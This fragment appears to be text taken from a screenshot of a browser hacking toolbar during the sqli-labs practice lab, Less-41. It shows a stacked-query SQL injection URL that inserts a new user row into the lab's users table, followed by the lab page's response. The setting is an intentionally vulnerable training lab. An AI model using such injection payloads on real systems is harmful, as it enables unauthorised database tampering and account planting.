 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-41/?id=2 ;insert users
(id,username,password) values ('99','nihao','shijie')--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
Your Username is : Angelina
Your Password is :
SQLI DUMB SERIES-41